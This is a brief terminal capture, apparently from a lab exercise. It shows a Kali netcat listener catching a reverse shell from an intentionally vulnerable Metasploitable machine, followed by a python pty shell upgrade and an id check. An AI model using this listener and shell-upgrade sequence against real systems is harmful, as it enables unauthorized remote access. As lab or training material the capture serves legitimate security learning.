 (root💀kali)-[~]
# nc -lvp 4444
listening on [any] 4444 ...
10.0.2.11: inverse host lookup failed: Unknown host
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.11] 39297
pwd
/home/msfadmin
ls
vulnerable
python -c 'import pty; pty.spawn("/bin/bash")'
msfadmin@metasploitable:~$ id
id
uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),
),111(lpadmin),112(admin),119(sambashare),1000(msfadmin)
msfadmin@metasploitable:~$